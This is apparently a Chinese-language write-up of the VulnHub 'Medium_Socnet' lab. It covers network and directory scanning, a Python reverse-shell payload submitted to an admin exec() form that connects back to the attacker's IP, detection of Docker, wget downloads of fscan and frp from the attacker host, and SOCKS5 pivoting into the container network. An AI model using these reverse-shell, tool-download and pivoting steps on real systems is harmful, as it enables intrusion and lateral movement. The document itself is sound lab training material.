

Medium_Socnet
靶机地址:https://www.vulnhub.com/entry/boredhackerblog-social-network,454/
1 信息收集
由于将 Kali 与 VulnHub 使用 Virtual Box 仅主机网卡进行了桥接,所以使用 Kali 去扫描靶机。
首先查看 Kali IP 地址:
┌──(root㉿kali)-[~]
└─# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.56.105  netmask 255.255.255.0  broadcast 192.168.56.255
        inet6 fe80::adc5:106b:ff3c:9390  prefixlen 64  scopeid 0x20<link>
        ether 00:0c:29:a8:8a:0b  txqueuelen 1000  (Ethernet)
        RX packets 24  bytes 10921 (10.6 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 549  bytes 40698 (39.7 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
扫描当前网段,发现靶机 IP 地址:
┌──(root㉿kali)-[~]
└─# arp-scan 192.168.56.0/24
Interface: eth0, type: EN10MB, MAC: 00:0c:29:a8:8a:0b, IPv4: 192.168.56.105
Starting arp-scan 1.9.7 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.56.1    0a:00:27:00:00:46       (Unknown: locally administered)
192.168.56.100  08:00:27:da:6e:b7       PCS Systemtechnik GmbH
192.168.56.106  08:00:27:ac:4b:88       PCS Systemtechnik GmbH

3 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.9.7: 256 hosts scanned in 1.977 seconds (129.49 hosts/sec). 3 responded
继续使用 Nmap 扫描端口、开放服务等信息:
──(root㉿kali)-[~]
└─# nmap -p- 192.168.56.106
Starting Nmap 7.92 ( https://nmap.org ) at 2023-01-05 22:04 EST
Nmap scan report for 192.168.56.106
Host is up (0.00093s latency).
Not shown: 65533 closed tcp ports (reset)
PORT     STATE SERVICE
22/tcp   open  ssh
5000/tcp open  upnp
MAC Address: 08:00:27:AC:4B:88 (Oracle VirtualBox virtual NIC)

Nmap done: 1 IP address (1 host up) scanned in 6.84 seconds

┌──(root㉿kali)-[~]
└─# nmap -p 22,5000 -sV 192.168.56.106
Starting Nmap 7.92 ( https://nmap.org ) at 2023-01-05 22:06 EST
Nmap scan report for 192.168.56.106
Host is up (0.00059s latency).

PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 6.6p1 Ubuntu 2ubuntu1 (Ubuntu Linux; protocol 2.0)
5000/tcp open  http    Werkzeug httpd 0.14.1 (Python 2.7.15)
MAC Address: 08:00:27:AC:4B:88 (Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.77 seconds
扫描出 5000 端口的 Web 服务,通常情况下不考虑 SSH 爆破,访问一下 Web 服务:

只有一个输入框,没啥多余的东西,简单测一测 XSS:
<script>alert(1)</script>

并没有什么用,改变思路,使用 dirb 爆破一下网站目录:
┌──(root㉿kali)-[~]
└─# dirb http://192.168.56.106:5000/

-----------------
DIRB v2.22
By The Dark Raver
-----------------

START_TIME: Thu Jan  5 22:12:54 2023
URL_BASE: http://192.168.56.106:5000/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt

-----------------

GENERATED WORDS: 4612

---- Scanning URL: http://192.168.56.106:5000/ ----
+ http://192.168.56.106:5000/admin (CODE:200|SIZE:401)
-----------------
END_TIME: Thu Jan  5 22:13:24 2023
DOWNLOADED: 4612 - FOUND: 1
扫描出一个 admin 目录,访问一下:

2 Shell 反弹
也是一个输入框,根据页面提示,会将输入代码交给 exec() 函数去执行,并且根据前期的信息收集发现,对方是 Python 的 Web 站点,尝试执行 Python 的反弹 Shell 代码(此处可能会出现错误,要多重启几遍和多次尝试)。
## 现在 Kali 上开启 NC 监听
┌──(root㉿kali)-[~]
└─# nc -lvvp 10080
listening on [any] 10080 ...

## 在输入框中输入反弹代码
import socket,subprocess,os;
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect(("192.168.56.105",10080));
os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);
p=subprocess.call(["/bin/sh","-i"]);

## 成功连接
┌──(root㉿kali)-[~]
└─# nc -lvvp 10080
listening on [any] 10080 ...
192.168.56.106: inverse host lookup failed: Unknown host
connect to [192.168.56.105] from (UNKNOWN) [192.168.56.106] 50811
/app #
先进行简单的信息收集工作:
/app # ls
Dockerfile
main.py
requirements.txt
templates

/app # id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(tape),27(video)

/app # pwd
/app

/app # ifconfig
eth0      Link encap:Ethernet  HWaddr 02:42:AC:11:00:03
          inet addr:172.17.0.3  Bcast:172.17.255.255  Mask:255.255.0.0
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:51286 errors:0 dropped:0 overruns:0 frame:0
          TX packets:43727 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:4033071 (3.8 MiB)  TX bytes:4696476 (4.4 MiB)

lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:0 errors:0 dropped:0 overruns:0 frame:0
          TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:0 (0.0 B)  TX bytes:0 (0.0 B)
发现目录下出现了
Dockerfile文件,并且查看 IP 时发现了172.17.0.0/16网段的地址,有理由怀疑当前是在 Docker 环境中。再尝试判断一下:
/ # ls -al
total 64
drwxr-xr-x   42 root     root          4096 Jan  6 03:04 .
drwxr-xr-x   42 root     root          4096 Jan  6 03:04 ..
-rwxr-xr-x    1 root     root             0 Jan  6 03:04 .dockerenv
drwxr-xr-x    3 root     root          4096 Oct 29  2018 app
drwxr-xr-x    2 root     root          4096 Sep 12  2018 bin
......

/proc/1 # cat cgroup
11:hugetlb:/docker/f94bca2a2e9327a9c29bbb9381a661d7286c24a7e02f5674770be43c83c2453c
10:perf_event:/docker/f94bca2a2e9327a9c29bbb9381a661d7286c24a7e02f5674770be43c83c2453c
9:blkio:/docker/f94bca2a2e9327a9c29bbb9381a661d7286c24a7e02f5674770be43c83c2453c
8:freezer:/docker/f94bca2a2e9327a9c29bbb9381a661d7286c24a7e02f5674770be43c83c2453c
......
已经百分百确定,当前是在 Docker 环境中了。
3 内网信息收集
上传 fscan 扫描一下内网的网段信息:
## 判断靶机上是否有 wget、curl 程序
/proc/1 # wget
BusyBox v1.28.4 (2018-07-17 15:21:40 UTC) multi-call binary.
Usage: wget [-c|--continue] [--spider] [-q|--quiet] [-O|--output-document FILE]
        [--header 'header: value'] [-Y|--proxy on/off] [-P DIR]
        [-S|--server-response] [-U|--user-agent AGENT] [-T SEC] URL...
Retrieve files via HTTP or FTP
        --spider        Only check URL existence: $? is 0 if exists
        -c              Continue retrieval of aborted transfer
        -q              Quiet
        -P DIR          Save to DIR (default .)
        -S              Show server response
        -T SEC          Network read timeout is SEC seconds
        -O FILE         Save to FILE ('-' for stdout)
        -U STR          Use STR for User-Agent header
        -Y on/off       Use proxy

## 开启 Kali Web 服务
python3 -m http.server 80

## 在靶机上下载 fscan
wget http://192.168.56.105/fscan_amd64

/tmp # wget http://192.168.56.105/fscan_amd64
Connecting to 192.168.56.105 (192.168.56.105:80)
fscan_amd64          100% |*******************************|  5288k  0:00:00 ETA

/tmp # ls
fscan_amd64
输入如下命令开始扫描:
## 修改文件权限
chmod 777 fscan_amd64
## 开始扫描
./fscan_amd64 -h 172.17.0.0/16

/tmp # ./fscan_amd64 -h 172.17.0.0/16

   ___                              _
  / _ \     ___  ___ _ __ __ _  ___| | __
 / /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__|   <
\____/     |___/\___|_|  \__,_|\___|_|\_\
                     fscan version: 1.8.1
start infoscan
(icmp) Target 172.17.0.3      is alive
(icmp) Target 172.17.0.1      is alive
(icmp) Target 172.17.0.2      is alive
[*] LiveTop 172.17.0.0/16    段存活数量为: 3
[*] LiveTop 172.17.0.0/24    段存活数量为: 3
[*] Icmp alive hosts len is: 3
172.17.0.1:22 open
172.17.0.2:9200 open
[*] alive ports len is: 2
start vulscan
[*] WebTitle:http://172.17.0.2:9200    code:200 len:338    title:Non
得到
172.17.0.1、172.17.0.2、172.17.0.3三个地址,其中172.17.0.3是当前靶机地址。
4 内网代理
使用 frp 进行内网代理:
## frps.ini 配置
[common]
bind_port = 7000

## frpc.ini 配置
[common]
server_addr = 192.168.56.105
server_port = 7000

[socks5_proxy]
type = tcp
plugin = socks5
remote_port = 6000

## 在靶机上下载 frpc 相关文件
/tmp # wget http://192.168.56.105/frp/frpc
Connecting to 192.168.56.105 (192.168.56.105:80)
frpc                 100% |*******************************| 12364k  0:00:00 ETA

/tmp # wget http://192.168.56.105/frp/frpc.ini
Connecting to 192.168.56.105 (192.168.56.105:80)
frpc.ini             100% |*******************************|   119   0:00:00 ETA

## 在 Kali 上开启 frps
┌──(root㉿kali)-[/tmp/frp]
└─# ./frps -c frps.ini
2023/01/05 22:59:09 [I] [root.go:206] frps uses config file: frps.ini
2023/01/05 22:59:09 [I] [service.go:200] frps tcp listen on 0.0.0.0:7000
2023/01/05 22:59:09 [I] [root.go:215] frps started successfully
2023/01/05 22:59:11 [I] [service.go:500] [4e27c82364f1b8b2] client login info: ip [192.168.56.106:57552] version [0.46.0] hostname [] os [linux] arch [amd64]

## 在靶机上开启 frpc
/tmp # ./frpc -c frpc.ini
2023/01/06 03:59:10 [I] [service.go:298] [4e27c82364f1b8b2] login to server success, get run id [4e27c82364f1b8b2], server udp port [0]
2023/01/06 03:59:10 [I] [proxy_manager.go:142] [4e27c82364f1b8b2] proxy added: [socks5_proxy]
2023/01/06 03:59:10 [I] [control.go:172] [4e27c82364f1b8b2] [socks5_proxy] start proxy success
连接成功~!

修改
proxychains配置文件:
vim /etc/proxychains4.conf

socks5 127.0.0.1 6000
使用 nmap 扫描如上三个 IP 地址:
┌──(root㉿kali)-[~]
└─# proxychains4 nmap -Pn -sT -T4 172.17.0.1
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Starting Nmap 7.92 ( https://nmap.org ) at 2023-01-06 00:02 EST
......
Nmap scan report for 172.17.0.1
Host is up (0.0075s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT     STATE SERVICE
22/tcp   open  ssh
5000/tcp open  upnp

Nmap done: 1 IP address (1 host up) scanned in 7.81 seconds

┌──(root㉿kali)-[~]
└─# proxychains4 nmap -Pn -sT -T4 172.17.0.2
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Starting Nmap 7.92 ( https://nmap.org ) at 2023-01-06 00:02 EST
......
Nmap scan report for 172.17.0.2
Host is up (0.0078s latency).
Not shown: 999 closed tcp ports (conn-refused)
PORT     STATE SERVICE
9200/tcp open  wap-wsp

Nmap done: 1 IP address (1 host up) scanned in 7.86 seconds

Nmap scan report for 172.17.0.3
Host is up (0.0077s latency).
Not shown: 999 closed tcp ports (conn-refused)
PORT     STATE SERVICE
5000/tcp open  upnp

Nmap done: 1 IP address (1 host up) scanned in 7.69 seconds

┌──(root㉿kali)-[~]
└─# proxychains4 nmap -Pn -sT -T4 172.17.0.2
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Starting Nmap 7.92 ( https://nmap.org ) at 2023-01-06 00:02 EST
......
Nmap scan report for 172.17.0.3
Host is up (0.0077s latency).
Not shown: 999 closed tcp ports (conn-refused)
PORT     STATE SERVICE
5000/tcp open  upnp

Nmap done: 1 IP address (1 host up) scanned in 7.69 seconds
在 firefox 上配置代理访问 Web 服务:



